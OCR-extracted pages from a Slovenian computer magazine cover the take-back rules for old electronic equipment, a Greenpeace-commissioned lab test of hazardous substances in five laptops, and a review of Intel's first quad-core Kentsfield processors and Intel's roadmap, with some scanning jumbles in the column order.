Podobno velja za sprejem starih računalnikov oziroma električnih in elektronskih naprav, ko gre za prodajo novih naprav podjetjem, in ne fizičnim osebam. Prodajalec mora tudi v tem primeru na **zahtevo kupca brezplačno sprejeti staro opremo**. Razen v primeru, ko se odpadna oprema uvršča med **stara bremena** (to so okoljska bremena, ki so nastala zaradi opreme dane v promet pred 13. 8. 2005). V tem primeru tisti, ki tako odpadno opremo sprejme lahko zahteva plačilo stroškov nadaljnjega ravnanja z njo. Sprejem odpadne opreme pa lahko zavrne tudi v primeru, če masa odpadne opreme presega maso dobavljene opreme za več kakor dvakrat.

#### IN ČE JE NE SPREJME ...

Če distributer ne prevzame odpadne opreme neposredno od končnih uporabnikov ob dobavi opreme, mora zagotoviti, da imajo končni uporabniki ob nakupu opreme možnost oddaje odpadne opreme na prodajnem ali prevzemnem mestu, ki od prodajnega mesta ni oddaljeno več kakor 5 km zračne razdalje. Za prevzemno mesto štejejo zabojnik ali več zabojnikov za odpadno opremo, nameščenih v pokritem prostoru, ki imajo tako prostornino, da se odpadna oprema ne kopiči ob njih, ureditev prostora pa mora zagotavljati njihov nemoteni prevzem.

#### IN KAM POTEM

Doslej smo našteli vse, kar morajo o svojih pravicah in dolžnostih vedeti uporabniki računalniške in druge elektronske opreme. Kaj se z njo zgodi po oddaji, nas niti ne zanima kaj dosti. Dejstvo je, da je Slovenija **podpisala Bazelsko konvencijo**, ki prepoveduje izvoz nevarnih snovi, zato legalno naprav, ki te snovi vsebujejo, ne sme izvažati v države tretjega sveta. Ponovna predelava odpadne opreme, predvsem pri tem mislimo na računalnike, pa ni enostavna, radi pravimo, da je delovno intenzivna.

**Uradni odgovor:** *»Čezmejno pošiljanje odpadkov ureja Uredba o čezmejnem pošiljanju odpadkov (Ur.List RS 101/04 in 46/2005, ki določa ravnanja za izvrševanje Uredbe Sveta EGS št. 259/93 o nadzorovanju in kontroli pošiljk odpadkov znotraj Evropske Skupnosti, v Skupnost in iz nje. Izvoz odpadkov v odstranitev izven EU je prepovedan, izvoz odpadkov za predelavo (vključno z reciklažo, ponovno uporabo) je dovoljen pod določenimi pogoji, odvisno od klasifikacije odpadka (nevaren / nenevaren), bistveno pa je, da mora biti čezmejno pošiljanje nadzorovano.«*

Ostanke po predelavi je treba ustrezno odstraniti, skladno s predpisi, ki urejajo ravnanja z odpadki. Če gre za odpadke, ki se lahko odložijo na odlagališčih, je to možno na legalnih odlagališčih (s seznamom odlagališč razpolaga Agencija RS za okolje).

Ξ

#### kam s staro elektronsko opremo?

#### Razredi električne in elektronske opreme

- 1. velike gospodinjske naprave (s podrazredom 1.a - naprave za hlajenje in zamrzovanje);<br>2. male gospodinjske naprav
- 2. male gospodinjske naprave;
- 3. oprema za IT in telekomunikacije;
- 4. oprema za zabavno elektroniko; 5. oprema za razsvetljavo (s
- podrazredom 5.a plinske sijalke);<br>6. električno in elektronsko orodie električno in elektronsko orodje (razen velikega nepremičnega
- industrijskega orodja); 7. igrače, oprema za prosti čas in šport;
- 8. medicinske naprave (razen vseh
- vsajenih in infektivnih proizvodov);
- instrumenti za spremljanje in nadzor;
- 10. avtomati.
- Razreda 3 in 4 podrobneje
- **3. Oprema za IT in telekomunikacije**: centralizirana obdelava podatkov:
- veliki računalniki,
- mali računalniki.
- tiskalniške enote:
- osebno računalništvo:
- osebni računalniki (CPE, miška, zaslon in tipkovnica vključeni),
- prenosni računalniki (CPE, miška, zaslon in tipkovnica vključeni), notesniki,
- računalniki notepad,
- tiskalniki,
- 
- oprema za kopiranje,
- električni in elektronski pisalni stroji,
- žepni in namizni kalkulatorii in drugi proizvodi ter oprema za zbiranje, skladiščenje, procesiranje, predstavitev ali sporočanje informacij z elektronskimi sredstvi,
- uporabniški terminali in sistemi,
- telefaksi,
- teleksi,
- telefoni.
- javni telefoni (na žetone, kartice, kovance),
- brezžični telefoni,
- mobilni telefoni,
- odzivniki in drugi proizvodi ali oprema za prenos zvoka, slike ali drugih podatkov prek telekomunikacij;

#### **4. Oprema za zabavno elektroniko:**

- radijski sprejemniki,
- televizijski sprejemniki,
- videokamere,
- videorekorderji,
- glasbeni stolpi,
- avdioojačevalniki
- glasbeni instrumenti in drugi proizvodi ali oprema za snemanje ali reproduciranje zvoka ali slik, vključno s signali ali drugačno tehnologijo za distribucijo zvoka in slike kot prek telekomunikacij.

#### nevarne snovi v računalnikih

## Iskanje igle v kupu sena!

Koliko nevarnih kemičnih elementov in snovi, ki škodujejo zdravju, je v računalnikih in drugi elektronski opremi, ki jo vsakodnevno uporabljamo? Kako te snovi vplivajo na zdravje uporabnikov, delavcev v tovarnah, ki te naprave izdelujejo, pa tudi na zdravje tistih revežev, predvsem v Indiji in na Kitajskem, ki brskajo po neskončnih kupih odpadne elektronike in dihajo s strupenimi hlapi nasičen okoliški zrak?

#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

**Creenpeace** poznamo kot okoljevar-<br>stveno organizacijo, ki dokaj agre-<br>sivno opozarja na človeške ekolo-<br>ške norosti. Videli smo že veliko<br>posnetkov, kako s svojimi gumijastimi čolni stveno organizacijo, ki dokaj agresivno opozarja na človeške ekološke norosti. Videli smo že veliko poskušajo ustaviti kitolovce, tankerje in še kaj. A vse »akcije« niso tako medijsko zanimive, čeprav z njimi neposredno opozarjajo na težave, ki so morda še večje.

V začetku leta je Greenpeace pri nekem danskem laboratoriju naročil preizkus, ki naj bi postregel z natančnimi **analizami morebitnih vsebnosti nevarnih snovi v prenosnih računalnikih**. Posebej so se osredotočili na snovi, ki jih te naprave zaradi veljavne evropske zakonodaje **ne bi smele vsebovati**. Rezultati testa so zanimivi tako s stališča rezultatov kot tudi načina testiranja. Ta je bil tak, da ga najverjetneje ne bo nikoli mogoče uveljaviti v praksi za vse elektronske naprave, čeprav bi bili rezultati verjetno sila zanimivi.

#### PRIPRAVA NA PREIZKUS

Marca letos je laboratorij kupil pet prenosnih računalnikov tržno zanimivejših in dobro prodajanih blagovnih znamk. Šlo je za popolnoma neodvisen nakup, saj so hoteli narediti res **neodvisen test**. Če bi na primer pozvali proizvajalce, naj jim odstopijo določen model in jim hkrati tudi povedali, kakšen preizkus bodo na njem opravili, bi obstajala možnost, da dobijo računalnik, ki bi bil »prirejen« v testne namene in testni rezultati ne bi pokazali, ali so izdelki na trgovskih policah v skladu s veljavno zakonodajo (več o tem v članku o direktivi RoHS). Raziskava je hotela na eni strani pokazati, kolikšno grožnjo okolju pomenijo snovi v prenosnih računalnikih, ki jih v svetu prodajo na milijone in ki prej ali slej končajo na legalnih ali, kar je zadnje čase še veliko bolj aktualno, na ilegalnih smetiščih.

V raziskavi so iskali kemične elemente in snovi za katere je znano, da so **grožnja zdravju** ali pa zaradi »neuničljivosti« pomenijo veliko **obremenitev naravnega okolja**. Tipičen primer slednjega je **PVC**, ki sicer ni zajet v omenjeni direktivi, je pa znano, da ga je težko uničiti, oziroma se pri uničevanju z ognjem sproščajo nevarni plini. Iskali so težke kovine − svinec, živo srebro, šestvalentni krom in kadmij in organske zaviralce ognja na osnovi broma. Ti so zadnje čase, malce smešno, mar ne, še kako zanimivi

#### Katere računalnike so preizkusili

»Secirali« so naslednje prenosne računalnike: Acer Aspire 5672WLMi, Apple MacBook Pro, Dell Latitude D810, HP Pavilion dv4357EA in Sony Vaio VGN-FJ 180 Prenosnike so razstavili na »prafaktorje« in jih v procesu testiranja popolnoma uničili. Skupaj je bilo vseh tesnih vzorcev, snovi ali delov računalnika 195, kar pomeni skoraj **40 vzorcev na en prenosni računalnik**.

zaradi občasnih težav z baterijami. Ker so te včasih bolj vprašljive kakovosti, se ob polnjenju pregrevajo in obstaja nevarnost samovžiga ali celo eksplozije prenosnika. Nevarnost je toliko

večja, če prenosnik ni izdelan iz ognjevarnih materialov. A organske materiale na osnovi broma zakonodaja prepoveduje.

#### UPORABLJENA **METODA**

Vsak vzorec, ki

so ga odstranili iz prenosnega računalnika, so analizirali s tehniko **energijsko disperzivne mikroanalize rentgenskih žarkov** (**EDAX**). Pri tem so seveda posebej pazili, da proces odstranitve delov ali snovi iz računalnika ni povzročil interakcije z iskanimi elementi od drugod. Tehnika EDAX omogoča zaznavanje kemičnih elementov v površinski plasti vzorca,

na podlagi katerih je nato mogoče izračunati vsebnost določenih elementov kot delež v celotni masi vzorca. Če je torej v vzorcu odkrit brom, je to lahko predznak, da tudi celoten vzorec vsebuje zaviralce ognja na njegovi osnovi.

Na podlagi prvih podatkov so nato izvedli še podrobno analizo. V vsakem prenosnem računalniku so določili kovinski vzorec, v katerem so našli krom in preverili, ali ta vsebuje tudi šestvalentni krom, ki je še posebej nevaren, saj je rakotvoren. Preizkus so izvedli tako, da so na površino vzorca nanesli testno raztopino, in če se je ta obarvala rdeče-vijolično, je to dokaz prisotnosti omenjenega elementa. Podobno so naredili tudi z vzorcem (po eden na vsak prenosni računalnik), največkrat je šlo za ventilator, v katerem so našli brom. Iskali so snovi **PBDE PBB**, **HBCD** in **TBBPA**.

#### KDO JE UMAZAN S TEŽKIMI KOVINAMI?

Kar takoj na začetku naj povemo, da rezultati še ne pomenijo, da je z omenjenimi prenosniki kaj narobe ali da so nevarni za zdravje. Na podlagi testnih podatkov tudi ne moremo kar pavšalno skleniti, da vsi modeli na trgu vsebujejo prepovedane snovi. Problem je namreč **večplasten**. Kdo lahko zagotovi, da vsi členi v proizvodni verigi prenosnika res skrbijo za to, da v njihovih izdelkih ni niti najmanjše vrednosti prepovedanih elementov? Verjetno nihče, a to je že druga zgodba, ki sliši na ime, »verjemi zagotovilom proizvajalcev«. Poleg tega pa je bil preizkus izveden **pred 1. 7. 2006**, ko je direktiva RoHS stopila v veljavo, tako da tudi proizvajalci niso mogli vedeti, kakšne največje vrednosti posameznih elementov bo direktiva dovoljevala in katere bo čisto prepovedala. Poleg tega nekaterih modelov testiranih prenosnih računalnikov ta trenutek niti ni več v prodaji.



Vsebnost težkih kovin kot delež mase vzorca

Kot je razvidno v tabeli 1, niti v enem od vzorcev, s tem pa tudi v nobenem od prenosnikov, niso našli kadmija in živega srebra. **Krom** so našli v vseh prenosnikih, vendar to ni problematično, saj ne gre za nevarni šestvalentni krom. Morda bode v oči vsebnost **svinca** v HP-jevemu prenosniku (tega modela pri nas ni moč kupiti). Dejstvo je, da so svinec našli v spajkanih spojih,



Vsebnost broma v določenih vzorcih.

## V SREDIŠ

#### nevarne snovi v računalnikih

ki so majhne mase, tako da dokaj velik odstotek še ne pomeni, da je dejansko v prenosniku veliko svinca. Delno je lahko tudi problematična tehnika EDAX, ki, kot smo omenili na osnovi vsebnosti elementa na površinski plasti vzorca sklepa, koliko je elementa v celotni masi vzorca. Ni nujno, da so ti rezultati absolutno točni. Je pa tudi res, da so ugotovljene vrednosti višje, kot jih dovoljuje direktiva RoHS.

V okoli četrtini vseh vzorcev so našli element **brom**. Zanimivo je, da so element našli v sledilnih ploščicah (zamenjava za miško), ne pa tudi na delih tipkovnice. Podatki o vsebnostih broma so pomagali v naslednji fazi preizkusa, ko so iskali njegove nevarne organske spojine.

#### OGNJEVARNI MATERIALI NA OSNOVI BROMA



Kjer podatkov ni, snovi bodisi niso zaznali bodisi je bila koncentracija nižja od 0,5 mg/kg

Ko so dodatno iskali nekatere nevarne bromove spojine, se je izkazalo, da so te z izjemo Sonyevega prenosnika prisotne v vseh drugih prenosnikih. Najlepši od njih, Applov, je bil najbolj »umazan« in Apple je zagotovil, da bo stvar popravil. Veliko teh snovi so našli tudi v HP-jevem prenosniku, ki zatrjuje, da teh snovi že nekaj časa ne uporablja več v svojem proizvodnem procesu.

Celoten preizkus pa ni bil namenjen le prikazu, kaj vse je v elektronskih napravah, s katerimi se vsakodnevno srečujemo, pač pa tudi pokazati zmogljivost in omejitev tehnik, ki se uporabljajo za testiranje takšnih naprav. Tehnika analize z rentgenskimi žarki se na veliko



#### Podrobni podatki preizkusa

uporablja, saj je razmeroma enostavna in cenena. Težava pa je v tem, da lahko pokaže zgolj to, katere vzorce je treba dodatno preizkusiti z bolj zapletenimi tehnikami. Test torej kaže tudi na to, da bo potrebno, če bomo želeli spremljati

vsebnost nevarnih elementov oziroma spojin v elektronskih napravah, razviti **nove, hitrejše, cenejše in preprostejše metode testiranja**, če hočemo ljudi in naravo obvarovati pred škodljivimi snovmi.

#### Verjeti zagotovilom proizvajalcev?

»Najbolje je, da zamahnemo z roko. Tudi če so prepovedane snovi v elektronski napravi, ki smo jo ravno danes kupili, to na naše zdravje ne bo vplivalo. Pa kaj, če zakonodaja snovi prepoveduje? In kaj, če zaradi tega umirajo ljudje daleč od našega srca.« Takšno razmišljanje je seveda neumno, a še kako prisotno v našem vsakdanu. Še bolj pa je prisotno ne-razmišljanje. In to je še nevarnejše.

Za življenje na našem planetu smo **odgovorni prav vsi**, in to, da naše smeti zastrupljajo naravo nekje drugje, ne pa v naši soseščini, je neumnost. Naravno ravnovesje je zelo krhka zadeva. Tako krhka, da je razmišljanje o tem, da se nekaj dogaja nekomu drugemu in ne nam, zatorej nam ni nevarno, kratkovidna neumnost. Majhnih stvari ni oziroma so le kratek čas. Potem pa postanejo velike. Pomislimo zgolj, koliko računalnikov vsak mesec konča na smetišču. In koliko je v vseh njih nevarnih snovi? Veliko več, kot si lahko mislimo!

Dejstvo je, da človek brez omejitev ne more funkcionirati kot družbeno bitje. In omejitve, ki smo si jih iz mislili, so **zakoni**. Te je treba spoštovati. Seveda pa je težava v tem, da je treba to spoštovanje tudi **preverjati**, saj se zakonov nihče ne bo držal le zato, ker so prejeti. Držal se jih bo zato, ker ga bo sicer nekdo zgrabil za vrat. In kako lahko preverjanje poteka v tem primeru? Proizvajalec pred začetkom prodaje pošlje izdelek v **test**. Če ta izdelek ustreza vsem normam, ga prodajalec lahko prodaja. Na izdelek natisne znak, da je ta v skladu s predpisi (kdaj ste te znake zadnjič pogledali?) in se tudi pisno zaveže, da v njegovem izdelku prepovedanih snovi ni. Kdo pa pravi, da bodo izdelki na trgovinskih policah enaki, kot je bil testni vzorec? Verjeti moramo proizvajalcu. In veliki proizvajalci se tega večinoma tudi držijo, saj vedo, da bodo vedno prvi na udaru. Večja težava so naprave **neznanih blagovnih znamk**. Teh v testu ni bilo. Se tudi oni držijo pravil? Jim verjamemo na besedo?

Kaj pa, če smo pred dilemo, ali kupiti sestavni del, ki je v skladu s predpisi in zato dražji, ali pa se odločiti za enakovrednega, ki pa morda vsebuje malce svinca ali bromovih spojin? Kaj bo sestavljavec računalnikov storil v tem neizprosnem tržnem boju, še zlasti na področju najcenejših naprav?

Vprašanje, ki se tukaj pojavlja, je, ali bodo države, torej tudi naša, zahtevale **periodične preizkuse** naključno izbranih naprav. Če jih bo, kdo bo te preglede **plačal**? Kakšne **sankcije** bodo naprtili kršiteljem? Ta trenutek so takšna testiranja bolj skromna. Naprav je preprosto preveč, tehnologije testiranja pa prepočasne, predrage in preveč zapletene, da bi se lahko izvajali testi, ki bi zajeli celoten trg.

Intelovi štirijedrni procesorji

# Stirje procesorji v enëm

Revolucija, ki jo je z divjim tehnološkim napredkom zanetil Intel, je končno dosegla raven, ko je moč v eno procesorsko ohišje stlačiti štiri procesorska jedra. Prvi štirijedrniki, imenovani quad-core so tu! Preizkusili smo jih v praksi in bili – navdušeni! AMD-jevega štirijedrnega odgovora pa na trgu ne bo pred sredino prihodnjega leta. Vse kaže, da je Intel prevzel pobudo, in tudi razmerje namiznega trga v zadnjem četrtletju potrjuje

ta obratni trend.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

eden dni pred zaključkom redakcije smodobili priložnost opraviti podrobnejše preizkuse in procesorje izčrpati pod našo mučilno taktirko v našem laboratoriju!<br>Intel se je namreč odločil da procesorje pripeeden dni pred zaključkom redakcije smo dobili priložnost opraviti podrobnejše preizkuse in procesorje izčrpati pod našo mučilno taktirko v našem laboratoriju! lje na trg kar nekaj tednov pred prej določenim datumom – torej 2. novembra 2006! Poteza vsekakor odraža samozavest in očitno zrelost procesorjev, matičnih plošč in gonilnikov.

#### ARHITEKTURA

**Kentsfield** ali, kot je njegova uradna oznaka, **QX6700**, je pravzaprav sestavljenka **dveh silicijevih rezin Core 2 Duo**, ki sta združeni pod istim ohišjem. Čeprav je že to prava mala revolucija, pa dejstvo, da je Intel malce »hvatal krivine«, vso stvar postavi na stvarnejša tla. Intelov prijem je namreč, prvič, **zmogljivostno neoptimiran**, saj sta v procesorju dejansko dve ločeni silicijevi rezinici, vsaka z dvema jedroma in s po 4 MB hitrega predpomnilnika, z delovno hitrostjo 2,66 GHz. Druga težava je ta, da to **ni energijsko učinkovit** način dela (in uporabe predpomnilnika). Energijska poraba procesorja je tako seštevek porabe dveh dvojedrnikov (pri 65 W) torej 130 W. Če primerjamo zmogljivost glede na porabo s procesorji izpred leta, lahko mirno sklenemo, da se je faktor vseeno dramatično vsaj podvojil! Pa vendar pristop sam po sebi še ni slab, a je način kako silicijevi rezini **komunicirata** med seboj (in s preostankom sistema) tista boleča stvar, bi se utegnilo zatikati. Dve po dve jedri procesorja namreč med seboj komunicirajo prek zunanjega prednjega vodila, ki je že tako ali tako obremenjen z vsemi klici in prenosi podatkov (in ki so ga zato povečali s 1066 na 1333 MHz). AMD je pred časom to načelo označil kot »neumno«, saj ena »glava« dejansko ne ve, kaj počne druga. Izboljšave v arhitekturi bomo videli že januarja, ko pride na trg »pravi« štirijedrnik za množični trg

− **Intel Core 2 Quad** (Kentsfield je recimo namenjen zanesenjakom in zgodnjim pticam). Ta bo najverjetneje **monoliten** (vsa štiri jedra bodo na isti silicijevi rezini), znižana pa bo tudi energijska poraba − Intel napoveduje med 80 in 100

## Intel po Kentsfieldu

Kaj lahko pričakujemo po januarju, ko bo na trg prišel tudi ekonomičnejši (in cenejši) Kentsfieldov bratranec (QX6700), imenovan Intel Core 2 Quad?

V letu 2007 bo Intel opustil pomnilniški standard FD-DIMM (Fully Buffered), saj namerava že sredi 2007 vse večprocesorske platforme opremiti z **Rambusovim novim pomnilnikom**. Prvi procesor, ki bo prinesel podporo, je **Oakley** – naslednik trenutne generacije Xeona, imenovan Bensley. Tudi Blackford II Due Core bo verjetno (spet) podprl Rambusov pomnilnik **RDIMM.**

In kdaj bomo ugledali **osemjedrni** procesor? Menimo, da osemjedrnikov zaradi pomanjkanja prostora v procesorju podnožja LGA775 še ni pričakovati v prvi polovici 2007, razen ob prehodu na 45 nm litografijo in proces izdelave, ki ga Intel načrtuje za konec 2007 – ali pa če bo Intel v osemjedrniku oklestil količino L2-predpomnilnika na 2 MB na jedro. Intel pospešeno gradi tudi nove proizvodne zmogljivosti. Čeprav ima

več kot **10 tovarn**, pa trenutno le štiri proizvajajo procesorje s 65 nm tehnologijo (dve sta še v preurejanju). Konec pomladi so končali gradnjo nove **45 nm tovarne** Fab D1D v Oregonu (cena ene tovarne je tri milijarde USD). Zdaj gradijo še dve novi tovarni, Fab-32 v Arizoni in Fab-28 v Izraelu. Čisti prostori v Arizoni so že končani, proizvodnja naj bi se začela v drugi polovici leta 2007, izraelska pa v začetku 2008.

Prve zasnove izdelkov za 45 nm proces bodo končane še novembra, v razvoju pa imajo že 15 projektov. V 2008/09 sledi premik na 32 nm. V 2008



Komunikacija med jedri Kentsfield

se obeta nova mikroarhitektura **Nehalem**, v 2010 pa **Gesher**. Zmogljivost glede na vat energijo se bo povečala za 300 % z vsako generacijo. Intel je že kazal produkcijski prototip − **teraflop na čipu (80 jeder).** V petih letih naj bi bili taki procesorji komercialno na voljo. Trenutno raziskujejo način, kako kar najučinkoviteje in najhitreje pripeljati podatke v ta številna mini jedra. Aktualna rešitev je namestitev 256 MB hitrega predpomnilnika neposredno pod vsakim mini jedrom, s čimer bi dosegli ogromno hitrost in pasovno širino. Vsako jedro bi imelo tako več vzporednih povezav do svojega 256 MB hitrega predpomnilnika ter v sosednja mini jedra (in njihov predpomnilnik).

Po uveljavitvi 45 nm proizvodnega procesa se utegne Intelovo preskakovanje na novo tehnologijo za kakšno leto zatakniti, saj ima že s prehodom na 45 nm kar nekaj težav. Pri prehodu na **32 nm** bo potreboval še več izkušenj, ki jih bo sam le stežka zagotovil, saj so ga prehodi na 65 nm in prej na 90 nm finančno precej izčrpali. Govori se, da bo znal Intel leta

2008 izpeljati AMD-jev proizvodni proces s **silicijem na izolatorju** (SOI). Prvi procesorji, proizvedeni s 45 nm, bodo pravzaprav mešanica 45 in 65 nm, saj bo večina samega jedra proizvedena v 45 nm, medtem ko bo hitri predpomnilnik (cache) ostal pri 65 nm.

Če pogledamo še nekaj let naprej, pa se že pojavi vprašanje, kolikšno življenjsko dobo ima **baker**, saj vse kaže, da bo tudi v ozadju računalnika določene komponente kmalu nadomestila **optika**. Delčke za ta skok naprej Intel že pridno razvija. Električna signalizacija (visoke hitrosti) ima nekaj let naprej ovire, zato močno raziskujejo **fotonsko signaliziranje** – in to so naredili s

#### Intelovi štirijedrni procesorji

W. Najverjetneje bo na voljo tudi v cenejši izvedenki, kjer bodo jedra delovala pri 2,4 GHz.

Že sredi novembra pa se nam obeta **strežniška različica** štirijedrnika, imenovana Clovertown, ki bo prodajana pod bolj znanim imenom **Quad Core Xeon 5300**. Ta se bo ponašala z vsega **50 W** porabe. Intelovim partnerjem je s Kentsfieldom in sistemi, zgrajenimi z ohišja rack, uspelo v ohišje 40U spraviti preko 600 jeder, ki imajo skupno moč preko 6 teraflopov, s čimer se uvršča **med 80 najmočnejših superračunalnikov na svetu**. Procesorji Xeon, ki temeljijo na arhitekturi Core 2, so veliko uspešnejši od AMD-jeve konkurence, kar dokazuje prodaja že milijon procesorjev Xeon 5100.

Zakaj **50 W** za strežniški štirijedrnik? Energijska poraba je najbolj kritična pri procesnih centrih (tako Google kot tudi Microsoft in Yahoo se odločajo za gradnjo novih centrov tam, kjer je elektrika najcenejša), saj gre za več tisoč procesorjev, in sami si izračunajte prihranke, če vsak procesor deluje le za 10 W ekonomičneje. Mimogrede, ste vedeli, da novi **napajalniki** tudi varčujejo z energijo? Intel je sodeloval pri optimiranju računalnikih napajalnikov, kar se še zlasti pozna pri podatkovnih centrih. Tako so s poenostavitvijo napajalnikov dvignili obstoječo učinkovitost s 55−70 % na preko 90 %. Kdaj na policah domačih trgovin in v PC-jih, pa še ne vemo.

#### PLATFORMA

Kentsfield naj bi se počutil kot doma na matični plošči z veznima naboroma i965 in i975. Začuda smo opazili, da je v testnem paketu priložena nova revizija matične plošče, imenovana **D975XBX2**. Prav ta dvojka na koncu pa govori, da procesor v navadni plošči ne bo deloval in da je potrebna

**silicijevim laserjem**. Ta je bil lani še optično krmiljen, letos pa jim je uspelo narediti električno krmiljenega, kar pomeni, da ga lahko vdelajo v silicijev čip brez zunanjih povezav in odvisnosti od tretjih komponent. Tako bi dosegli **1 terabit pasovne širine** prek **enega samega optičnega vlakna**. Tako pasovno širino sicer dobimo pri električni signalizaciji z uporabo 100 vodnikov. Silicij in fosfati bodo omogočili vdelavo laserja v

čip, in to poceni. Prejšnja rešitev je bila nataknjen zunanji laser, z novim prijemom pa bodo spravili več deset laserjev na različnih valovnih dolžinah na površino nohta. Ti bodo omogočali večje pasovne širine znotraj procesorjev oz. platforme. Tako bi lahko FSB in podobne komunikacijske kanale med komponentami platforme drastično povečali in s prehodom na **teraprocesiranje** omogočili optične povezave. Take komunikacijske poti lahko pričakujemo v praksi šele 2010−12 …

#### Mobilnost in ultramobilne naprave

Tudi miniaturne napravice à la origami, naj bi s prihodnjimi leti dobile večji zagon. Trenutna generacija procesorjev zanje porabi približno 5 W energije, kar je še vedno preveč. Razlika med **prenosnikom** in **ultramobilno PC-napravo** (UMPC) naj bi se izkristalizirala: prenosnik nosiš s seboj, UMPC pa na sebi. (A hkrati to ne bo telefon? Tudi mi ne razumemo!). UMPC bo za množično prodajo in zrelo uporabo pripravljen **do leta 2008**, ko bo tudi prodaja pokazala, da gre za nov trg (do takrat so zgodnji uporabniki pravzaprav beta preizkuševalci).

Osnova za nov tip naprav bo nov procesor, ki bo potreboval pol manj

#### Pa kaj ti je Intel?

V začetku septembra je Intel napovedal, da namerava prihodnje leto (ponovno) **spremeniti podnožja svojih procesorjev**. Gre za podnožji Socket B (1366 nožic) in Socket H (715 nožic). Seveda bo to za seboj potegnilo spet **nove nakupe matičnih plošč** – nekaj, kar kritiziramo že zadnji dve leti, in kjer ima AMD veliko, veliko boljši pristop. Intel spremembo opravičuje s prehodom na prihajajoče procesorje, izdelane s 45 nm tehnologijo.

Podnožje Socket B bo potrebno za podporo novi tehnologiji Common System Interface (CSI) – kjer bomo premierno videli novo tehnologijo vmesnika za povezavo, ki bo odpravil ozko grlo prednjega vodila (FSB) in poskusil premagati že nekaj let najboljšo tehnološko rešitev, AMD-jev HyperTransport. Socket B bo prinesel tudi podporo pomnilniškim tehnologijam DDR2 in DDR3, govori pa se, da bo pomnilniški krmilnik vdelan v same procesorje (spet kopiranje AMD-ja?). Drugo podnožje, Socket H, pa bo nadaljevalo že videno pot: pomnilniški krmilnik bo ostal na matični plošči, namenjen pa bo cenovno ugodnim računalniškim sistemom.

